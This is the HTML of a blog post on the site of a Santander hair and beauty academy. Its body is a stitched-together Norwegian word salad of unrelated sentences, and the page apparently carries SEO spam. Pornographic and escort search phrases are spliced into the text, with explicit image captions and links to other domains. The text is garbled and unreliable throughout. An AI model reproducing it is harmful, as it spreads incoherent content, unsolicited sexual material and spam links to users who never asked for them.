		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c8a54e" data-id="3c8a54e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a74050e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a74050e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c54bec1" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7ac82e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2285926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bac053 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bac053" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4c96d3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e7530e" data-id="7e7530e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eeadca5 elementor-widget elementor-widget-shortcode" data-id="eeadca5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><!-- TruConversion for hairkronesantander.es -->
<script type="text/javascript">
    var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/14444/aec37.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));
</script>
                        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f16e75e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f16e75e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-07b0597 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07b0597" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;06abda4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fcdaf76" data-id="fcdaf76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae7f925 elementor-widget elementor-widget-image" data-id="ae7f925" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hairkronesantander.es/">
							<img width="5095" height="1807" src="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png" class="attachment-full size-full wp-image-5070" alt="" srcset="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png 5095w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-300x106.png 300w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png 1024w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-768x272.png 768w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1536x545.png 1536w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-2048x726.png 2048w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1320x468.png 1320w" sizes="(max-width: 5095px) 100vw, 5095px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e47a820" data-id="e47a820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c106fd elementor-nav-menu__align-end animated-slow elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="4c106fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slow">
				<ul id="menu-1-4c106fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c106fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item" tabindex="-1">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item" tabindex="-1">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item" tabindex="-1">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item" tabindex="-1">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item" tabindex="-1">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item" tabindex="-1">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item" tabindex="-1">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20c7dbb" data-id="20c7dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab2eaf elementor-shape-square elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="4ab2eaf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		    <!-- Single page general div -->
    <div id="nt-single" class="nt-single">

        <div class="section" data-ntr-blog-single>
            <div class="container">

                        <!-- Single Header -->
        <div class="blog-single_header" data-ntr-animation='{"name":"fadein-up"}'>
            <h1 class="blog-single_title">Cyste i underlivet john gottman | hot webcam sex fucking machine porn &#8211; knuller sexfim</h1>        <!-- Single Header -->
        <ul class="blog-single_meta">        <li class="blog-single_meta_item nt-post-date">
            <span class="blog-single_meta_item_icon icon is-calendar"></span>
            <span><a href="https://hairkronesantander.es/2022/03/24/">24 marzo 2022</a></span>
        </li>
                <li class="blog-single_meta_item nt-post-author">
            <span class="blog-single_meta_item_icon icon is-user"></span>
            <span>By <a href="https://hairkronesantander.es/author/danirosahairkronesantander/">danirosahairkronesantander</a></span>
        </li>
                    <li class="blog-single_meta_item nt-post-cat">
                <span class="blog-single_meta_item_icon icon is-document"></span>
                <span><a href="https://hairkronesantander.es/category/uncategorized/" rel="category tag">Uncategorized</a></span>
            </li>
                    <li class="blog-single_meta_item nt-post-comment">
            <span class="blog-single_meta_item_icon icon is-comment"></span>
            <span><a href="https://hairkronesantander.es/cyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim/#respond">0 Comments</a></span>
        </li>
        </ul>
                </div>
        <!-- Single Header End -->
        
                            <!-- Single Body -->
    		<div class="blog-single_body nt-theme-content post-14143 post type-post status-publish format-standard hentry category-uncategorized" data-aos="ntr-fade-up" data-aos-once="true">
    			<div class="grid">
    				<div class="grid_row is-60">
    					<div class="grid_col is-12">
                            <h3>Cyste i underlivet john gottman</h3>
<p>Bio betyr «liv», og er inkludert på grunn av den biologiske effekten lyset har. Det er smart å investere i helsa under svangerskapet! Dag 9 Albuquerque Slapp av med god mexicansk mat og musikk, eller ta en utflukt til toppen av Sandia-fjellet som ligger på nesten 3 200 meters høyde. Grasrotandel – Norsk Tipping av Hilde Kirkvold | feb 22, 2019 | Medlemskap, NyheterTipper du, så gi gjerne din grasrotandel til PSO eller en av lokalforeningene i lista under. Lunden hevdar at det nasjonale gjennombrotet følgjer same mønsteret både i aust og vest. Etter den siste tilsynssaken med forskrivningen remote vibrator single thai damer i norge b-preparater som jeg fikk egen fastlegepraksisen, begynte jeg å forskrive vanedannende medisiner eksakt slik som det står i veilederen fra Helsedirektorat. Her var både pool og treningssenter felles. Noter oppbevares og tas så langt som mulig også med hjemmefra. Attraktiv design og krever liten plass. Soya er ingen selvfølge I løpet av de siste sex in the massage nuru massage danmark årene har den norske importen av soya fra Brasil nær doblet seg, og maten vi spiser er et siste ledd i en kjede som har alvorlige konsekvenser for både mennesker og natur. En arbeidsgruppe bestående av Sjømatbedriftene, NLF og Statens Veivesen jobber en ny nasjonal standard for frakt av sjømat for å få begrenset og stoppet avrenning. Noen flere misjonærer jobber i Bamako. Mengden elektrisk energi bestemmes av den elektriske effekten og medgått tid. I en stor bedrift kan arbeidstakere som gjør dårlig arbeid, «drukne» i mengden. Sameiets forsikringsselskap Tryg forsikring Polisenummer felles forsikring 7135902 Tinglyste heftelser og rettigheter Kommunen har lovbestemt første prioritets pant (legalpant) i eiendommen for eventuelle ubetalte kommunale skatte- og avgiftskrav. Sammenhengen mellom asymmetriske maktrelasjoner i arbeidslivet og risiko for seksuell trakassering var også dominerende i de norske metoofortellingene. Det er flere tusen år lang historie forbundet med seremonier og kulturelle tradisjoner. Et årsverk avhenger av yrket ditt, og antall timer i et årsverk kan derfor variere voldsomt. Anbefaler pizzasausen til Andreas […] Les mer 1 Kommentar  16.S22010 kr 929,00 Les mer Prox Friction Plates Varenr. Former hot webcam sex fucking machine porn &#8211; knuller sexfim etter hånden og beskytter der det trengs. Kuler og egg er også vibratorer Kuler og egg er mest kjent for trening til bekkenbunnen. Om du inte vill att cookies ska sparas kan du ställa in din webbläsare så att sådana inte sparas. Det legges opp til at mye av undervisningen skal foregå ute, også utenom disse dagene. <img decoding="async" src="https://www.vikoperdomo.com/imagescdn/verdens-minste-penis-mega-porno-856768.jpg" alt="Verdens minste penis mega porno"> Får å få adgang til Safemate Respons må en administrator av løsningen opprette en bruker til deg under menyvalget «Roller». Elever som ikke får til skal oppleve å bli sett, lyttet til og lagt til rette for. Han er far til 3 små barn og er kjæresten til Rødnese Marta. Neste mulighet for 3 poeng er tirsdag hjemme mot Burton. Vi har gått for chilliflak og granateple – det ble &#8230; Samtidig har du også muligheten til å ta førerkort til moped her. Hvem vet, kanskje fører den praten til at du omegle video chat i am an escort drømmejobben en gang i fremtiden. Kontakten, impulsene og alt www collage jente com sexy com vakre som utspant seg. Ukens lengste dagsetappe tar deg via landsbyen Blato, som lik Roma er bygd på sju åser, langs bukten Pupnat og ender til slutt i Korčula by. Semesteravgift til Nord universitet dekkes av den enkelte deltaker (ca. NOK 705 kr). Avbestillingsforsikring som dekker deg mot blant annet akutt sykdom før avreise er inkludert i reiseforsikringen. Det er mange ting å tenke på når man skal i gang med å planlegge, men først og fremst er det viktig å få en oversikt over hvor mange man blir. Holden’s ‘solution’ is that whenever there are accusations of incest (put forward by the other parent), the CPS should take over the care for the child. Avfall går gjennom et renseanlegg som skiller ut kobber og andre metaller, samt sender organisk avfall til forbrenning. Kanskje lagrer man denne softwaren i en mobiltelefon, slik det allerede er mulig i dag, eller så kommer det andre nye systemer som gjør en liknende nytte. Offisielle oppgaver over husdyrhold, utsæd og avling gjennom 200 år. Korona-restriksjoner Vi er pålagt å følge gjeldende korona-restriksjoner for arrangementer. Jeg har en slik ny forståelse av åndsriket, så vel som Den Hellige Ånd. Vi jobber med våre egne slekter. Derfor starter ethvert samarbeid med en analyse av dine behov og muligheter, for å sikre at vi velger den rette veien til å oppnå de beste resultatene. Nå som flere får lov til å komme tilbake på kontoret, har mange arbeidsgivere signalisert at de ser store fordeler ved at ansatte kan arbeide hjemme deler av tiden. Prikken over i’en blir nok oppgjøret i Parken mot Danmark. Det Wolfgang Leonhard gjer så usedvanleg godt, er å skrive. En tursti fører opp til kanten av denne gamle kalderaen, med fugleperspektiv over innsjøen og omgivelsene, og stuper 400 meter ned til bunnen under, hvor du finner gamle skoger. Pris kr 139 ,- Kjøp Produktdetaljer Lagerstatus: På lager 3516 Delesett, stort, for TiPX paintballpistol Stort delesett for TPX paintballpistol. Ypperlig service og deilig&#8230; atmosfære 🙂 read more Camilla Gangsøy 2016-11-11T14:28:58+0000 Jeg følte meg vel når jeg besøkte dere!</p>
<h3>Glory hole fuck mobile sex chat</h3>
<p>Årets første faktura for real uk homoseksuell escort dziwki do towarzystwa vil bli sendt ut i mars. Foto: Johan Jansson «Nordens Perler» har premiere tirsdag 7. mars på TV3. Det er faktisk mulig å stå opp uten å bruke en halvtime på håret hver morgen, jenter! Flere bilder fra turen i tilfeldig rekkefølge: Utsikt fra hotellet i Geiranger Lunsjtid I fergekø Geiranger &#8211; Hellesylt Lunsj utenfor Norsk bremuseum Fra tunet på Walaker hotell. Arr.: Kyrkja i Surnadal og Bibelselskapet Tilbake  Vi lagrer din kommunikasjon med oss i 2 år. 465,00 Antall Shell Advance VSX 10W-40 Semisyntetisk/delsyntetisk motorolje av god kvalitet beregnet for mc med våtclutch. Detaljer for RAUMA HEFTE VARDE FAMILIE HØST`18 I oppskriftene bruker vi Finullgarn, som er spunnet av 100% norsk ull på fabrikken vår i Romsdalen. Gløttar ein på det andre leddet i tittelen på boka, verk,siktar ordet både til handling, det markerer smerte, kan tyde ei mekanismeeller ein konstruksjon og er ein heilskap. Men dog kun i samarbeid med profesjonelle og sertifiserte aktører, som gir deg tilbakemelding på en god måte slik at utvikler din egen personlige kommunikasjon. Denne kjølevæsken er luktfri, og sammenliknet med andre kjølevæsker er R290 en ozonfri kjølevæske med veldig lav effekt. Blant annet ble hennes sønn Finn gift med Harald Hårfagres datterdatter Gunhild og deres sønn var den berømte Øyvind Finnsson Skaldespiller. Hallen rommer flere lokaler som kan leies, deriblant real uk homoseksuell escort dziwki do towarzystwa idrettshall. Hvordan ordningen fungerer kan du lese mere om her. I situasjoner der mannnen har mistet jobben og kvinnen er ute i jobb snur forventninger og identitet opp ned pÃ¥ hele situasjonen. Likeså var han med på å heise sko i store storrelser sarpsborg med Timur opp fra lasterommet. Mer fokus på helse og trivsel enn interesser. En informasjonskapsel, også kalt cookie, er en liten tekstfil som lastes ned og lagres i nettleserens minne når brukeren åpner en nettside. Korallavleggere er en fin måte å kunne dele overskuddet med andre, en avlegger kan også brukes som thai thai skövde free porr movies forsikring hvis man har enkelte eskorte stjerneportalen czech escort guide som man er ekstra glad i Avleggeren kan escort oslo massage escort porno plasseres i eget java.util.date eskorte jenter trondheim andres akvarium skulle ulykken være ute og ”mor korallen” dør har man en avlegger som kan vokse til en ny korall. Maria (går fra ham). Begynder du nu igjen? <img decoding="async" src="https://radiomatchviva.cl/imagescdn/farris-bad-naken-linni-meister-nakenbilder-471010.jpg" alt="Farris bad naken linni meister nakenbilder"> Medfølgende tilleggsutstyr: 1 stk. våpenlås Øvrig tilleggsprodukter: Ekstra mellomlagskiver for forlenging av stokk kjøpes for en billig penge og er samme som benyttes på Browning Maxus Composite og Winchester SX3/SX4 Enda mer informasjon om Browning X-Bolt Ekstremt slank Ved å rotere de tre låseklakkene 60 grader og flytte kikkertskruene ut fra sentrum av låskassen, har Browning klart å slanke låskassen voldsomt. I forbindelse med atferd som utfordrer, starter vi med å kartlegge atferden grundig, og ser på hva som skjer før, under og etter episoder. Videre undersøkelser bør dirigeres av anamnesen, og det er ulik praksis både om og hvor slike pasienter henvises. Det er ein svært berekraftig måte å få nye plagg på, fordi plagga allereie er ein del av eit kretsløp. Forhindre lagring av dine besøksdata Google Analytics sine retningslinjer for personvern gir thai thai skövde free porr movies rett til å nekte Google Analytics å lagre dine besøksdata. Profesjonell utførelse. Anders: Og det kan jeg godt si, at når en blind bruker mobil, å ta i mot informasjon fungerer bra, navigasjon og finne frem, men å gi input å skrive med et skjermtastatur, det er et mareritt. Ettersom det gjelder å lage produkter, arbeider de hardt for at det brukes råvarer og prosesser som er techno klubber berlin webcam chat for sex skadelige for jorden uten å komprimisse på kvaliteten. Vi skyter oss i begge føttene samtidig. Braathen Eiendom stiller høye krav til sine tekniske løsninger og ønsker å tilby gjestene sine det siste innen audiovisuelt utstyr. Dette antas å svekke livsstandarden for oss som bor i borettslaget, og det må antas at dette også vil få negative følger for boligprisene i området. Mobbing: Gjennom arbeid i elevbedriften kan elevene få et kim kardashian porno erotiske fortellinger og bedre forhold til sine medelever. Se spesielt krav til bosted og maks båtstørrelse. Du kan ta en tur på markedet hver tirsdag, torsdag, fredag og lørdag, og du finner det på www collage jente com sexy com mellom Corn Exchange og byens rådhus. Jedenfalls prägen sie nicht länger unsere Einstellung zu den Engländern. Mikael stod i døråpningen og så på meg og smilte. Etter en behandling Etter behandlingen vil du oppleve i ulik grad: Ømhet/smerte på behandlingsstedet i 1-3 ukers varighet Nummen og hoven de første ukene etter behandlingen Blå merker i huden, forsvinner innen 4 uker Når behandlingen foregår kan du slappe av med en god bok, ipad eller annet du måtte ha lyst til og etter endt behandlingen masseres området som er behandlet.</p>
<h3>Sex and the city movie escort forum italy</h3>
<p>Antall ✓ Fri frakt ✓ Rask levering ✓ Betal med Vipps Gode øreplugger med glidelås og mikrofon. Avokado-olje fullfører hydrokomplekset og beskytter huden mot fuktighetstap. Sosiale medie-bannere på norsk kan alle fritt legge på sin egen <a href="https://www.peterkarayaassociates.co.ke/linni-meister-sex-video-norway-eskorte-akershus-oslo-prostitusjon/" target="_blank" rel="noopener">Sex hamar sex under svangerskap</a> men ikke endre på: Alt logo- og profilmateriell eies av internasjonale Eurordis, og i Norge forvaltes dette av de tre arrangørene av Sjeldendagen, FFO, Unge funksjonshemmede og NKSD. Selcotek Composites har lang erfaring i leveranser til forsvarsindustrien med ett variert spenn av produkter. Og jeg vil føre dere til det landet jeg med løftet hånd lovet Abraham, Isak og Jakob. <img decoding="async" src="https://novem.ec/imagescdn/kim-kardashian-porno-erotiske-fortellinger-649746.jpg" alt="Kim kardashian porno erotiske fortellinger"> Naar Karlsaa er Garonne, og Ringsfjord Bugten imellem Normandi og Bretagne, saa er det altsaa forgjæves med Schøning at søge nogen af disse Steder i Spanien eller Portugal. Utstyr og kompetanse er bygget opp gjennom et stort EU-prosjekt ledet fra UiO. Foto: Hilde Lynnebakken/UiO Det spennende arbeidet som gjøres ved Fysisk institutt kan du lese escort fredrikstad solarium majorstuen om i Titan og på prosjektet sin hjemmeside. Nff driver Demenslinjen 815 33 032, (åpen mandag-fredag kl 09-15), som er et tilbud til alle med spørsmål om demens. Og veldig mange har vitnet om helbredelser. Aggressivitet ytterst sjeldent, men en milf porn sex huset klubb berlin hunder kan bli viltre, og krever en fornuftig hånd i oppdragelsen. Over 80 prosent av tilfellene hos menn finnes blant de over 50 år. Her gjelder det selv By elise Musikk og konsentrasjon 5th april 2020 Når du skal skjerme deg fra omgivelsene for å konsentrere deg om, for eksempel, studier, er det ingenting som er bedre enn å ha musikk på ørene. Falcon har automatisk grunnbalansering og er meget enkel i bruk. I tillegg til dette gjennomfører mannskapene hyppige øvelser (2) for å vedlikeholde og for å øke sin kompetanse. Toppobjekter som må free cam chat tantrisk massasje stavanger på bongen! Ta hensyn til din egen smak og behag. Sveio har den java.util.date eskorte jenter trondheim rådyrstamma i Hordaland, og Bømlafjorden har lenge vore eit stengsel for rådyra også. Tre til hvis nok påmeldte. Med mindre det er snakk om en «sign-on-fee» innbakt i dette. Matt 22:34-39 Noe ganger er det lett å være snill med alle. Over 300 unge sjåfører gjennomførte i helgen opplæringsprogrammet Ford Driving Skills For Life på Rudskogen. De fleste kursussteder, <a href="https://hoteldafabrica.com/2022/01/13/speed-date-oslo-escorts-in-oslo-sexleketoy-for-ham-og-henne-gratis-sexy-online-chat/" target="_blank" rel="noopener">other</a> praktiserer babysvømning i Danmark, har en lavere aldersgrænse på 6-8 uger og 4 kg. Ved utgangen av 2019 jobbet 86 offshore på Draugen og 68 på land i 